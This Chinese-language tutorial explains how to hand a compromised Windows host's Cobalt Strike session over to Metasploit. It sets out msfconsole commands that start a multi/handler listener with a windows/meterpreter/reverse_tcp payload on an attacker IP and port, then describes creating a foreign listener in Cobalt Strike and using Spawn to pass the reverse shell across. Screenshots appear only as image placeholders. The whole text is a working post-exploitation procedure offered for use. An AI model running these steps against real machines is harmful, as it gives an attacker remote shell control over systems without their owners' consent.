

前提:CS已经获取到session,可以进入图形化管理机器,现在需要使用msf进行进一步渗透,需要msf的metepreter。 开启msf

msf设置监听

msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.3.117 lhost => 192.168.3.117 msf exploit(handler) > set lport 2222 lport =>2222

msf exploit(handler) > exploit



在CS上开启监听,设置payload为windows/foreign/reverse_tcp host为msf的host port为msf的监听端口



在控制机器上右键选择Spawn



选择Spwan之后会需要选择一个监听,选择刚创建的msf的监听

可以看到msf已经接收到cs上spwan过来的session